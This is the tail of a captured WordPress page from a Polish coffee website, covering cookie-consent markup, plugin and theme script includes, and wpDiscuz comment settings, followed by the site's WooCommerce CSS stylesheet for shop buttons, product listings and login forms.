							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><span id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</span><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><script type="text/javascript" src="https://przykawie.net/wp-content/plugins/post-kits-for-elementor/assets/js/main-script.js?ver=1.0.0" id="elementor_post_kits_main_script-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-content/plugins/post-kits-for-elementor/assets/js/swiper.js?ver=1.0.0" id="swiper_js-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-content/plugins/post-kits-for-elementor/assets/js/jquery.filterizr.min.js?ver=1.0.0" id="jquery_filterizr_js-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-content/plugins/post-kits-for-elementor/assets/js/alith-filterizr.js?ver=1.0.0" id="alith_filterizr-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-content/themes/embe/assets/js/jquery.popper.js?ver=1.0" id="jquery-popper-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-content/themes/embe/assets/js/jquery.bootstrap.js?ver=1.0" id="jquery-bootstrap-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-content/themes/embe/assets/js/jquery.waypoints.js?ver=1.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-content/themes/embe/assets/js/jquery.wow.js?ver=1.0" id="jquery-wow-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-content/themes/embe/assets/js/jquery.matchheight.js?ver=1.0" id="jquery-matchheight-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-content/themes/embe/assets/js/jquery.scrolltofixed.js?ver=1.0" id="jquery-scrolltofixed-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-content/themes/embe/assets/js/jquery.theia.sticky.js?ver=1.0" id="jquery-theia-sticky-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-content/themes/embe/assets/js/owl.carousel.min.js?ver=1.0" id="jquery-owl-carousel-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-content/themes/embe/assets/js/imagesloaded.pkgd.min.js?ver=1.0" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-content/themes/embe/assets/js/embe.scripts.js?ver=1.0" id="embe-scripts-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-content/themes/embe/assets/js/jquery.wow.init.js?ver=1.0" id="jquery-wow-init-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://przykawie.net/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-extra">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Ukryj odpowiedzi","wc_show_replies_text":"Zobacz odpowiedzi","wc_msg_required_fields":"Prosz\u0119 wype\u0142ni\u0107 wymagane pola","wc_invalid_field":"Cz\u0119\u015b\u0107 warto\u015bci pola jest nieprawid\u0142owa","wc_error_empty_text":"prosz\u0119 wype\u0142ni\u0107 te pole, aby m\u00f3c doda\u0107 komentarz","wc_error_url_text":"adres URL jest nieprawid\u0142owy","wc_error_email_text":"adres e-mail jest nieprawid\u0142owy","wc_invalid_captcha":"Nieprawid\u0142owy kod Captcha","wc_login_to_vote":"Musisz by\u0107 zalogowany, aby g\u0142osowa\u0107","wc_deny_voting_from_same_ip":"Nie masz uprawnie\u0144 do g\u0142osowania na ten komentarz","wc_self_vote":"Nie mo\u017cesz g\u0142osowa\u0107 na sw\u00f3j komentarz","wc_vote_only_one_time":"Ju\u017c zag\u0142osowa\u0142e\u015b na ten komentarz","wc_voting_error":"B\u0142\u0105d g\u0142osowania","wc_banned_user":"Zosta\u0142e\u015b zbanowany","wc_rate_limit_exceeded":"Too many requests. Please slow down.","wc_comment_edit_not_possible":"Przepraszamy, tego komentarza nie mo\u017cna ju\u017c edytowa\u0107","wc_comment_not_updated":"Przepraszamy, komentarz nie zosta\u0142 zaktualizowany","wc_comment_not_edited":"Nie dokona\u0142e\u015b \u017cadnych zmian","wc_msg_input_min_length":"Dane wej\u015bciowe s\u0105 zbyt kr\u00f3tkie","wc_msg_input_max_length":"Dane wej\u015bciowe s\u0105 zbyt d\u0142ugie","wc_spoiler_title":"Tytu\u0142 spoilera","wc_cannot_rate_again":"Nie mo\u017cesz oceni\u0107 ponownie","wc_not_allowed_to_rate":"Nie masz uprawnie\u0144 do oceniania tutaj","wc_confirm_rate_edit":"Czy na pewno chcesz edytowa\u0107 swoj\u0105 ocen\u0119?","wc_follow_user":"Obserwuj tego u\u017cytkownika","wc_unfollow_user":"Przesta\u0144 obserwowa\u0107 tego u\u017cytkownika","wc_follow_success":"Zacz\u0105\u0142e\u015b obserwowa\u0107 tego autora komentarza","wc_follow_canceled":"Przesta\u0142e\u015b obserwowa\u0107 tego autora komentarza.","wc_follow_email_confirm":"Prosz\u0119 sprawdzi\u0107 poczt\u0119 i potwierdzi\u0107 obserwowanie u\u017cytkownika.","wc_follow_email_confirm_fail":"Przepraszamy, nie mogli\u015bmy wys\u0142a\u0107 e-maila z potwierdzeniem.","wc_follow_login_to_follow":"Zaloguj si\u0119, aby obserwowa\u0107 u\u017cytkownik\u00f3w.","wc_follow_impossible":"Przykro nam, ale nie mo\u017cesz obserwowa\u0107 tego u\u017cytkownika.","wc_follow_not_added":"Obserwowanie nie powiod\u0142o si\u0119. Prosz\u0119 spr\u00f3bowa\u0107 ponownie p\u00f3\u017aniej.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"2","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"9f25c15e4a49b77963b1595aca5aefca","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","userInteractionCheck":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Skopiowano do schowka!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"8388608","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image/jpeg","jpeg":"image/jpeg","jpe":"image/jpeg","gif":"image/gif","png":"image/png","bmp":"image/bmp","tiff":"image/tiff","tif":"image/tiff","ico":"image/x-icon"},"wmuPhraseConfirmDelete":"Czy na pewno chcesz usun\u0105\u0107 ten za\u0142\u0105cznik?","wmuPhraseNotAllowedFile":"Niedozwolony typ pliku","wmuPhraseMaxFileCount":"Maksymalna liczba przes\u0142anych plik\u00f3w to 1","wmuPhraseMaxFileSize":"Maksymalny rozmiar przesy\u0142anego pliku to 2MB","wmuPhrasePostMaxSize":"Maksymalny rozmiar wpisu to 8MB","wmuPhraseDoingUpload":"Trwa przesy\u0142anie! Prosz\u0119 czeka\u0107.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Identyfikator wpisu nie istnieje","msgUploadingNotAllowed":"Przepraszamy, przesy\u0142anie nie jest dozwolone w tym wpisie","msgPermissionDenied":"Nie masz wystarczaj\u0105cych uprawnie\u0144 do wykonania tej czynno\u015bci","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","previewTemplate":"\u003Cdiv class=\"wmu-preview [PREVIEW_TYPE_CLASS]\" title=\"[PREVIEW_TITLE]\" data-wmu-type=\"[PREVIEW_TYPE]\" data-wmu-attachment=\"[PREVIEW_ID]\"\u003E\r\n    \u003Cdiv class=\"wmu-preview-remove\"\u003E\r\n        \u003Cimg class=\"wmu-preview-img\" src=\"[PREVIEW_ICON]\"\u003E\r\n        \u003Cdiv class=\"wmu-file-name\"\u003E[PREVIEW_FILENAME]\u003C/div\u003E\r\n        \u003C!--        \u003Cdiv class=\"wmu-delete\"\u003E\u00a0\u003C/div\u003E--\u003E\r\n    \u003C/div\u003E\r\n\u003C/div\u003E\r\n","isUserRated":"0","version":"7.6.45","wc_post_id":"9006","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","url":"https://przykawie.net/wp-admin/admin-ajax.php","customAjaxUrl":"https://przykawie.net/wp-content/plugins/wpdiscuz/utils/ajax/wpdiscuz-ajax.php","bubbleUpdateUrl":"https://przykawie.net/wp-json/wpdiscuz/v1/update","restNonce":"dcc32f3aa8","is_rate_editable":"0","menu_icon":"https://przykawie.net/wp-content/plugins/wpdiscuz/assets/img/plugin-icon/wpdiscuz-svg.svg","menu_icon_hover":"https://przykawie.net/wp-content/plugins/wpdiscuz/assets/img/plugin-icon/wpdiscuz-svg_hover.svg","validateNonceForGuest":"1","is_email_field_required":"1"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Czy na pewno usun\u0105\u0107 wybrany komentarz?","msgConfirmCancelSubscription":"Czy na pewno chcesz anulowa\u0107 t\u0119 subskrypcj\u0119?","msgConfirmCancelFollow":"Na pewno chcesz anulowa\u0107 t\u0119 obserwacj\u0119?","additionalTab":"0"};
//# sourceURL=wpdiscuz-combo-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-before">
/* <![CDATA[ */
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "B\u0105d\u017a pierwszy, kt\u00f3ry skomentuje!",
        wc_comment_join_text: "Do\u0142\u0105cz do dyskusji",
        theme: 'snow',
        debug: 'error'
        };
        
//# sourceURL=wpdiscuz-combo-js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://przykawie.net/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.45" id="wpdiscuz-combo-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://przykawie.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://przykawie.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>	
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://przykawie.net/wp-content/themes/embe/assets/css/woocommerce.css?ver=1.0
body_size: 2911
content:
/*color*/
.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt:disabled[disabled],
.woocommerce #respond input#submit.alt:disabled[disabled]:hover,
.woocommerce a.button.alt.disabled,
.woocommerce a.button.alt.disabled:hover,
.woocommerce a.button.alt:disabled,
.woocommerce a.button.alt:disabled:hover,
.woocommerce a.button.alt:disabled[disabled],
.woocommerce a.button.alt:disabled[disabled]:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled[disabled],
.woocommerce button.button.alt:disabled[disabled]:hover,
.woocommerce input.button.alt.disabled,
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt:disabled[disabled],
.woocommerce input.button.alt:disabled[disabled]:hover{background-color:#111111;color:#fff;}
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt{background-color:#000;color:#fff;}

/*Buttons*/
.woocommerce .cart .button,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce .form-submit input,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{padding:0 2em!important;}
.woocommerce-info,
.woocommerce-NoticeGroup{font-size:1rem;}
.woocommerce-info::before{color:#111111;}
.woocommerce-info{border-top-color:#111111;}
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button{padding:10px 20px!important;color:#fff!important;background:#111111;border:0!important;font-size:1rem;}
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt{font-size:1rem;color:#fff!important;}

/*Category*/
.loop-product-cover{padding:0 30px 0 0;}
.loop-product-cover img.attachment-woocommerce_thumbnail{border-radius:10px;margin-bottom:15px;}
.loop-product-cover li{margin-bottom:30px;text-align:center;}
.woocommerce .products ul,
.woocommerce ul.products{margin:0 -15px;}
.woocommerce-category-cover{position:relative;}
.woocommerce-category-cover::before{left:33.33%;}
.woocommerce-category-cover::after{left:66.66%;}
.woocommerce-category-cover::before,
.woocommerce-category-cover::after{display:block;position:absolute;top:0;bottom:0;width:0px;background:#e7e7e7;content:"";}
.woocommerce .products .product h3.entry-title{padding:0;font-size:1rem;text-align:center;}
.woocommerce-result-count{font-size:.9rem;}
.woocommerce .woocommerce-ordering{margin:50px 0 30px 0;float:left;}
.woocommerce .woocommerce-result-count{margin:50px 50px 25px 0;float:right;}
.woocommerce .products .product .onsale{font-weight:500;position:absolute;text-align:center;top:5px;left:5px;background-color:#f90248;font-size:10px;z-index:9;line-height:37px;width:40px;height:40px;border-radius:50%;margin:0;}
.woocommerce .products .product .price ins,
.woocommerce .products .product .price{font-weight:500;font-size:1.1875rem;text-align:center;}
.woocommerce .products .product .price del{font-size:.9rem;}
.woocommerce nav.woocommerce-pagination ul{border:0;margin:0;}
.woocommerce nav.woocommerce-pagination ul li{margin-right:7px;line-height:40px;border:0;}
.woocommerce-pagination{justify-content:left;}
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current{background:none;color:inherit;}
.woocommerce nav.woocommerce-pagination{text-align:left;font-size:1rem;}
.woocommerce nav.woocommerce-pagination{border-top:1px solid #e7e7e7;padding:30px 0;line-height:40px;}
.woocommerce nav.woocommerce-pagination a.next{font-size:1.2rem;}
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span{font-weight:500;padding:0;display:inline-block;font-size:1.1rem;}
.woocommerce.widget_shopping_cart .buttons a,
.woocommerce .widget_shopping_cart .buttons a{width:100%;text-align:center;margin:0 0 20px 0;color:#fff;font-weight:500;padding:1.17em 2em;}
.widget.woocommerce .button,
.widget.yith-woocompare-widget a.button,
.widget.yith-woocompare-widget a.clear-all{font-size:17px;line-height:19px;padding:20px;font-weight:500;}
.woocommerce .widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total{border-top:1px double #ddd;padding:1rem 0 0 0;margin-top:1rem;}
p.woocommerce-mini-cart__empty-message{font-size:.9rem!important;}
.widget_shopping_cart_content{padding:25px;background:#fff;}
.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img{float:left;margin-right:15px;width:auto;height:80px;box-shadow:none;border:5px solid #fff;}
.woocommerce ul.product_list_widget li{margin-bottom:1.5rem;}
.woocommerce ul.cart_list li a,
.woocommerce ul.product_list_widget li a{font-size:0.875rem;}
.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img{float:left;margin-right:15px;width:auto;height:80px;box-shadow:none;}
.woocommerce .widget_price_filter .price_slider_amount .button{font-size:1rem;float:left;color:#fff;font-weight:500;border-radius:0;padding:.8rem 1.5rem;margin-top:1rem;border-radius:3px;margin-right:10px;}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:14px;height:14px;background-color:#a46497;border-radius:1em;cursor:ew-resize;outline:0;top:-5px;margin-left:-5px;}
.woocommerce .widget_price_filter .ui-slider-horizontal{height:4px;}
.woocommerce-product-search button[type="submit"]{display:none;}
.widget_product_tag_cloud a{background:#fff;padding:5px 15px;-moz-transition:all .5s ease;-o-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;transition:all .5s ease;margin-right:8px;margin-top:5px;margin-bottom:5px;display:inline-block;}
.row ul.product{margin:0 -25px!important;}
.woocommerce ul.products.columns-3 li.product,
.woocommerce-page ul.products.columns-3 li.product{margin:25px 0;width:100%;padding:0;}
.woocommerce ul.products li.product a img{border-radius:10px;}

/*single product*/
.single-product .bread{padding:50px 0;}
.single-product .bread ul{padding:0;margin:0}
.single-product .entry-summary .woocommerce-Price-amount{font-size:1.25rem;}
.single-product .entry-summary .woocommerce-grouped-product-list-item__price .woocommerce-Price-amount{font-size:1.5rem;}
.woocommerce div.product form.cart .group_table td{vertical-align:middle;}
.woocommerce .product_meta span{display:block;}
.woocommerce .product_meta span span{display:inline;}
.woocommerce-product-details__short-description pre{border:0;padding:0;white-space:normal;word-wrap:normal;}
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover{opacity:0.95;transition-duration:0.2s;}
.woocommerce .quantity .qty{text-align:center;background:#f0f0f0;width:6em;margin-right:10px;font-weight:700;border-radius:3px;}
.woocommerce div.product div.images .flex-control-thumbs li{width:14%;float:left;margin:10px 10px 10px 0;list-style:none;}
.woocommerce-tabs ul.tabs{list-style:none;margin-bottom:20px!important;display:block;text-align:center;}
.woocommerce-tabs ul.tabs li{display:inline-block;margin:0;position:relative;}
.woocommerce-tabs ul.tabs li:not(:last-child){margin-right:45px;}
.woocommerce div.product .woocommerce-tabs ul.tabs::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li{border:none;background:none;}
.woocommerce div.product .woocommerce-tabs ul.tabs li{padding:0 15px;}
.woocommerce ul.products li.product .star-rating,
.woocommerce p.stars a,
.woocommerce .star-rating{font-size:0.7rem;}
.woocommerce-product-details__short-description p{margin-bottom:1.1rem;line-height:1.5em;}
.woocommerce .related ul.products li.product a img{border:0;}
.single-product .related h2{font-size:1.882em;font-weight:500;line-height:1.2em;letter-spacing:-0.67px;margin-top:1.5em;margin-bottom:0.73em;}
.woocommerce div.product .woocommerce-tabs ul.tabs li a{font-size:1rem;border-radius:3px;}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:#111111;}
.woocommerce .woocommerce-product-rating .star-rating{margin:1em 10px 0 0;float:left;}
.product_meta a[rel="tag"]{text-decoration:underline;}
.woocommerce .cart .button,
.woocommerce a.button,
.woocommerce button.button{height:50px;font-size:1rem;line-height:50px;padding:0 2em!important;}
.woocommerce div.product .woocommerce-tabs ul.tabs li::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li::before{box-shadow:0;border:0;display:none;}
.woocommerce #reviews #comments h2,
#tab-additional_information h2{font-size:1.2rem;margin:1.5rem 0;}
.woocommerce div.product .woocommerce-tabs .panel{min-height:400px;}
.single-product .related h2{color:#111;text-align:center;font-size:1.529em}
.single-product span.onsale{width:40px;height:40px;line-height:37px;font-size:10px;font-weight:400;background:#f90248;padding:0;top:10px;left:10px;}
.entry-summary form.cart{margin:40px 0!important;}
.woocommerce div.product .product_title{clear:none;margin:0 0 30px 0}

/*login page*/
.woocommerce-form-login input.woocommerce-Button{float:right;}
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.form-submit input,
.wpcf7-form input[type="submit"]:hover{opacity:.95;transition-duration:.2s;}
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register{border:1px solid #d3ced2;padding:0;margin:2em 0;text-align:left;border-radius:5px;font-size:0.875rem;}
.woocommerce button.button{margin-right:30px;}
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register{border:0;padding:0;margin:2em 0;text-align:left;border-radius:5px;font-size:0.875rem;}
